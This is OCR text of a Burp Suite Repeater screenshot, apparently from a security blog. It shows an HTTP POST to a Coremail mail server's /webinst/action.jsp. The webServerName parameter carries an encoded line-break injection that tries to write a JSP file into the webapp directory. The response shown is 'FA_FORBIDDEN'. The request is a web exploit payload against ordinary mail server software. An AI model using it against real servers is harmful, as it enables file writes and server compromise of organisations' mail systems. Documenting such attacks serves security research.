 Coremail邮件系统
Coremail论客
XT
引领企业邮件
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /webinst/action.jsp HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Connection: close
11 Content-Length: 99
12
13 func=checkserver&webServerName=
127.0.0.1:6132/%0d#/home/coremail/web/webapp/justtest.jsp%20JUSTTEST
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 29 Apr 2021 14:11:26 GMT
4 Content-Type: text/x-json;charset=UTF-8
5 Content-Length: 31
6 Connection: close
7
8 {
"code":"FA_FORBIDDEN"
}
9
10
11
12
深夜笔记本